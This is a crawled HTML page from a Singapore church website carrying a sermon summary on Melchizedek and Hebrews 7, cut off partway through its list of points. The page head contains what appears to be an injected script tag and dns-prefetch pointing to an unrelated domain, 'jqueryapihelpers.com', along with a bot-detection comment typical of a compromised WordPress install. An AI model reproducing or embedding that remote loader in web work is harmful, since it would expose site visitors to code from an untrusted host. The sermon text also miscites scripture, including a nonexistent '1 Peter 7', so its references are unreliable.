

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionchurch.sg/hebrews-09-about-melchizedek-observe-how-great-this-man-was-12-november-23/
body_size: 60101
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hebrews 09 – About Melchizedek (Observe how great this man was) | 12.November.23 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="https://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="https://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fhebrews-09-about-melchizedek-observe-how-great-this-man-was-12-november-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fhebrews-09-about-melchizedek-observe-how-great-this-man-was-12-november-23%2F&#038;format=xml" />

		<meta property="og:title" content="Hebrews 09 – About Melchizedek (Observe how great this man was) | 12.November.23"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://zionchurch.sg/hebrews-09-about-melchizedek-observe-how-great-this-man-was-12-november-23/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Sermon Summary
Hebrews 09 – About Melchizedek (Observe how great this man was) Scripture:  1 Peter 7:1-8 The author of Hebrews was talking about how amazing and precious Jesus’ ministry is and how real His Word is.  The writer of Hebrews is introducing this Word as the Word of Melchizedek.  Hebrews"/>

									<meta property="og:image" content="https://zionchurch.sg/wp-content/uploads/2023/11/47.-Summary-19-Nov-Hebrews-09-–-About-Melchizedek-Observe-how-great-this-man-was_DLT-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://zionchurch.sg/wp-content/uploads/fusion-styles/04058e5520918ad6a95153c2bc6a6d1c.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionchurch.sg/wp-json/wp/v2/posts/7122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zionchurch.sg/hebrews-09-about-melchizedek-observe-how-great-this-man-was-12-november-23/" />
<link rel='shortlink' href='https://zionchurch.sg/?p=7122' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697589aa75188*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-7122 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="7122">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">12.November.23</h1>

													<h3><a href="http://zionchurchsg.com"><font color="FFFFFF">Home | </font></a> <a href="http://zionchurch.sg/summaries"><font color="FFFFFF">All Summaries </font></h3>
											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-7122" class="post post-7122 type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week46-2023">
										<span class="entry-title" style="display: none;">Hebrews 09 – About Melchizedek (Observe how great this man was) | 12.November.23</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">Hebrews 09 – About Melchizedek (Observe how great this man was)</span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-1"><p><center>Scripture:  1 Peter 7:1-8</center></p>
</div><div class="fusion-text fusion-text-2"><p>The author of Hebrews was talking about how amazing and precious Jesus’ ministry is and how real His Word is.  The writer of Hebrews is introducing this Word as the Word of Melchizedek.  Hebrews 6 speaks about what is the advanced deeper understanding of the Word of God.  It is not just understanding through the head, but it is really living out the Word of God. It is receiving the Word and understanding it throughout our lives. Those who come to understand and graduate from the elementary principles and really apply this Word into our life in the form of love of God, will be able to understand Melchizedek.</p>
<h3>1. The order of Melchizedek (Hebrews 7:11)</h3>
<p>The ‘order’ in Hebrews 7:11 in Greek is taxis (τάξις), it means an arrangement of things in sequence, a fixed succession order.  All these meanings have a concept of sequence.  The priests in Israel were all in the order of Aaron, in the tribe of Levites.  Because they were imperfect human beings, they also sinned and were corrupt.  The priest in the order of Aaron only fulfilled the task to satisfy the law, but they could not fully satisfy the law, they did it only temporarily, that is why they had to repeat sacrifice offerings.</p>
<p>That is why we need someone in the order of Melchizedek to give us something greater than the law.  This order of Melchizedek existed before Jesus took the high priest position.  The word ‘order’ is sequential, and Jesus existed before Melchizedek.</p>
<ol>
<li><strong>About Melchizedek (Hebrews 7:1-3, 8)</li>
<ol>
<li>Melchizedek is the king of righteousness</strong></li>
<p>Melchizedek means my righteous King.  Righteousness in the Bible is the opposite of sinfulness (Romans 3:10).  There is no righteous man on this earth, the only righteous One is God Himself.  We are called righteous because Jesus died on the cross, justified us and called us righteous.</p>
<p>The end and purpose of God’s work in the Bible is righteousness.  That is why He came down to this earth to die on the cross.  He has to forgive our sins so He can give us righteousness.  The state of righteousness, the state without sin, is called Sabbath.  That is when we can enjoy that true eternal peace.</p>
<li><strong>His name is called King of Salem</strong></li>
<p>Salem in Hebrew is Shalem, this comes from the word Shalom which means peace.  Jerusalem is the City of Peace.  The Word that Melchizedek brings to us is the Word of righteousness, the Word that deletes our sins, the Word that brings us into eternal peace.</p>
<p>Jesus washed our sins away through the blood of the cross, so He is the King of righteousness just like Melchizedek.  After His death on the cross and His resurrection, Jesus always said in Isaiah 9:6 “Peace! I give you peace that the world cannot give”.  Jesus is the Prince of peace.</p>
<li><strong>Melchizedek is without mother, without father</strong></li>
<p>Mary was used to bring Jesus into this world, but Jesus had no biological correlation with Joseph, Jesus is the Son of God.  Jesus is also God who is originally spirit (1 Corinthians 15:50).</p>
<li><strong>Melchizedek is without genealogy</strong></li>
<p>The genealogy we study is the genealogy of the covenant, and the result of that covenant is Jesus Christ.  This genealogy shows God’s promise, the seed of the woman.  The carriage of the seed is through the genealogy of faith, and not the bloodline genealogy.  </p>
<p>In Hebrews 7, the word ‘without genealogy’ uses the Greek word, ‘genealogia’ (γενεαλογία), is referring to biological genealogy.  The Greek word ‘geneseos’ (γενέσεως ) in Matthew 1, it is referring to the lineage of God’s covenant.  So there is a great difference between geneseos vs geneologia.  Melchizedek is One without genealogia, Jesus too is without genealogia.  Jesus is a finale of God’s Word passing down generations.  Therefore Jesus is the One who belongs to the living and not of the dead.  He belongs to the genealogy of the covenant, genealogy of heaven but not of this earth.</p>
<li><strong>Having neither beginning of days nor end of life</strong></li>
<p>Revelation 21:6: And He said to me, &#8220;It is done! I am the Alpha and the Omega, the Beginning and the End. I will give of the fountain of the water of life freely to him who thirsts”. Jesus is outside of this limited finite time and space, same as Melchizedek (John 1:3, Revelation 1:8).</p>
<li><strong>He is a perpetual priest of God Most High</strong></li>
